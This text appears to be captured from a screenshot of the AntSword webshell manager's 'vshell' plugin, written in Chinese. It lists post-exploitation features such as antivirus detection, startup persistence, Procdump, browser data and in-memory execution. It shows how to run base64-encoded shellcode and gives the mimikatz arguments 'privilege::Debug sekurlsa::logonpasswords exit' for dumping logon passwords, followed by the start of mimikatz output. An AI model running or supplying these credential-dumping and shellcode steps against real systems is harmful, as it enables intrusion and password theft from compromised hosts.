 中国蚁剑
vshell By: veo
基本信息 主机列表 杀软识别 开机启动 屏幕截屏 Procdump 浏览器 Proxy 漏洞测试 内存运行
运行 运行方式
运行exe
支持系统:
运行ShellCode
参数 privilege::Debug sekurlsa::logonpasswords exit
如 mimikatz 获取密码参数为：privilege::Debug sekurlsa::logonpasswords exit
注意：
1.运行shellcode也会带上参数，如没有参数请先清空参数内容
2.shellcode 运行请输入base64编码后的shellcode（注意是base64编码，不是hex编码）
输出结果
1
2 .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # privilege::Debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::logonpasswords
13
14 Authentication Id : 0 : 200313 (00000000:00030e79)